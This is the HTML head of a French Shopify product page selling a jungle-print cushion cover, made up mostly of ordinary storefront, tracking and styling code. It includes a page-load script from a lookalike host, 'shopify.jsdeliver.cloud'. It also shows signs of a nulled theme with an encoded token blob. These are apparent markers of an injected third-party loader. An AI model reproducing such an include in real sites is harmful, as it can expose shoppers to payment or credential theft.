

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://deco-exotique.fr/products/coussin-jungle-atmosphera
body_size: 43397
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://deco-exotique.fr/products/coussin-jungle-atmosphera">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/main.js?v=21054179157073394981737037670" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//deco-exotique.fr/cdn/shop/t/11/assets/secondary.js?v=115730126064161840091737037670" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//deco-exotique.fr/cdn/shop/files/Favicon.png?crop=center&height=32&v=1644087094&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Coussin Jungle Atmosphera
 &ndash; Déco Exotique</title>

    
      <meta name="description" content="Design exotique et élégant, découvrez nos housses de coussin Jungle Atmosphera. Taille standard 45x45cm. Pas cher">
    

    

<meta property="og:site_name" content="Déco Exotique">
<meta property="og:url" content="https://deco-exotique.fr/products/coussin-jungle-atmosphera">
<meta property="og:title" content="Coussin Jungle Atmosphera">
<meta property="og:type" content="product">
<meta property="og:description" content="Design exotique et élégant, découvrez nos housses de coussin Jungle Atmosphera. Taille standard 45x45cm. Pas cher"><meta property="og:image" content="http://deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206">
  <meta property="og:image:secure_url" content="https://deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3.jpg?v=1645792206">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="14,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Coussin Jungle Atmosphera">
<meta name="twitter:description" content="Design exotique et élégant, découvrez nos housses de coussin Jungle Atmosphera. Taille standard 45x45cm. Pas cher">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60461711517/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="83e36c3924054ff9cf3601811773a5a3">
<meta id="in-context-paypal-metadata" data-shop-id="60461711517" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://deco-exotique.fr/products/coussin-jungle-atmosphera.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"83e36c3924054ff9cf3601811773a5a3","betas":["rich-media-storefront-analytics"],"domain":"deco-exotique.fr","predictiveSearch":true,"shopId":60461711517,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutique-deco-exotique.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-2-0-null-clear-by-argylegame","id":169985016137,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "deco-exotique.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js"></script>
<script defer="defer" async type="module" src="//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js"></script>
<script type="module">
  await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DyYWCJny.fr.esm.js");
await import("//deco-exotique.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BDBm0ZZC.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=Wi08oLyg6l0EdiemvA80\u0026shop=boutique-deco-exotique.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/YfYCza\/klaviyo.js?company_id=YfYCza\u0026shop=boutique-deco-exotique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60461711517,"offset":0,"reqid":"173fcb78-ce95-4a7f-a99e-ea6221fadf89-1768910657","pageurl":"deco-exotique.fr\/products\/coussin-jungle-atmosphera","u":"e5a05d14c2ae","p":"product","rtyp":"product","rid":7294028841117};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//deco-exotique.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://deco-exotique.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//deco-exotique.fr/cdn/shop/t/11/compiled_assets/scripts.js?v=8772"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 16, 101, 82;
        --color-base-accent-1: 16, 101, 82;
        --color-base-accent-2: 16, 101, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #106552;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//deco-exotique.fr/cdn/shop/t/11/assets/base.css?v=50971050845320700421737037670" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//deco-exotique.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//deco-exotique.fr/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821737037670"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YfYCza/klaviyo.js?company_id=YfYCza"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Coussin Jungle Atmosphera",
          ProductID: 7294028841117,
          Categories: ["Coussin Jungle","Linge de Maison"],
          ImageURL: "https://deco-exotique.fr/cdn/shop/products/CoussinJungleAtmosphera_3_grande.jpg?v=1645792206",
          URL: "https://deco-exotique.fr/products/coussin-jungle-atmosphera",
          Brand: "Déco-Exotique",
          Price: "14,90€",
          Value: "14,90",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60461711517,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
